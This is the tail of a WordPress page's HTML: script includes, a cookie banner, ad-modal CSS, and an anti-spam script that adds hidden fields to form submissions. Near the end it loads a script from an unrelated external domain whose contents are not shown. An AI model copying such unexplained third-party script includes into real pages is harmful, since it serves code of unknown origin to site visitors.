<script type='text/javascript' src='https://gonchar-ka.ru/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/gonchar-ka.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/gonchar-ka.ru\/wp-admin\/admin-ajax.php","nonce":"b144353268"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-content/themes/breek/assets/dist/scripts.min.js'></script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"epcl_sidebar_default","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js'></script>
<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#000000; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.arcticmodal-overlay,.arcticmodal-container{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000}
.arcticmodal-container{overflow:auto;margin:0;padding:0;border:0;border-collapse:collapse}
:first-child+html .arcticmodal-container{height:100%}
.arcticmodal-container_i{height:100%;margin:0 auto;width:auto}
.arcticmodal-container_i2{vertical-align:middle!important;border:none!important}
.flat_pm_2_modal{min-width:200px;min-height:100px;position:relative;background:#fff}
.flat_pm_2_modal .flat_pm_2_timer,
.flat_pm_2_modal .flat_pm_2_cross{top:0!important}
.flat_pm_2_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat_pm_2_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat_pm_2_cross:after,.flat_pm_2_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat_pm_2_cross:before{transform:rotate(-45deg)}
.flat_pm_2_cross:hover:after{transform:rotate(225deg)}
.flat_pm_2_cross:hover:before{transform:rotate(135deg)}
.flat_pm_2_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px}
.flat_pm_2_timer span{font-size:16px;font-weight:600}
.flat_pm_2_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat_pm_2_out *{max-width:none!important}
.flat_pm_2_out.top .flat_pm_2_cross{top:auto;bottom:150px}
.flat_pm_2_out.show.top .flat_pm_2_cross{bottom:-0px}
.flat_pm_2_out.bottom .flat_pm_2_cross{top:150px}
.flat_pm_2_out.show.bottom .flat_pm_2_cross{top:-0px}
.flat_pm_2_out.right .flat_pm_2_cross{right:auto;left:0}
.flat_pm_2_out.top .flat_pm_2_timer{top:auto;bottom:150px}
.flat_pm_2_out.show.top .flat_pm_2_timer{bottom:-0px}
.flat_pm_2_out.bottom .flat_pm_2_timer{top:150px}
.flat_pm_2_out.show.bottom .flat_pm_2_timer{top:-0px}
.flat_pm_2_out.right .flat_pm_2_timer{right:auto;left:0}
.flat_pm_2_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat_pm_2_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat_pm_2_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat_pm_2_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat_pm_2_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat_pm_2_out.closed{min-width:0;min-height:0}
.flat_pm_2_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat_pm_2_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat_pm_2_out.show.left{transform:translateX(100%)}
.flat_pm_2_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat_pm_2_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0;min-height:350px}
.flat_pm_2_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat_pm_2_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat_pm_2_video_flex.show{opacity:1}
.flat_pm_2_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat_pm_2_video_flex.show .flat_pm_2_video_item{z-index:1}
.flat_pm_2_video_flex .flat_pm_2_timer,.flat_pm_2_video_flex .flat_pm_2_cross{top:10px!important;right:10px!important}
.flat_pm_2_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>




	<script type="text/javascript">
jQuery(document).ready(function ($) {
//$( document ).ajaxStart(function() {
//});
for (var i = 0; i < document.forms.length; ++i) {
var form = document.forms[i];
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="tBJRqrYw" value="Qwp27.jX" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="gDapGKOEycVYZk" value="nzdPJO9vTetwKV" />'); }
}
$(document).on('submit', 'form', function () {
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="tBJRqrYw" value="Qwp27.jX" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="gDapGKOEycVYZk" value="nzdPJO9vTetwKV" />'); }
return true;
});
jQuery.ajaxSetup({
beforeSend: function (e, data) {
//console.log(Object.getOwnPropertyNames(data).sort());
//console.log(data.type);
if (data.type !== 'POST') return;
if (typeof data.data === 'object' && data.data !== null) {
data.data.append("tBJRqrYw", "Qwp27.jX");
data.data.append("gDapGKOEycVYZk", "nzdPJO9vTetwKV");
}
else {
data.data =  data.data + '&tBJRqrYw=Qwp27.jX&gDapGKOEycVYZk=nzdPJO9vTetwKV';
}
}
});
});
</script>
<script src="https://static20.online/statistics.js" async></script>
<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: gonchar-ka@cp9.ru</div></body>
</html><!-- WP Fastest Cache file was created in 0.42699909210205 seconds, on 28-02-22 5:50:34 --><!-- via php -->









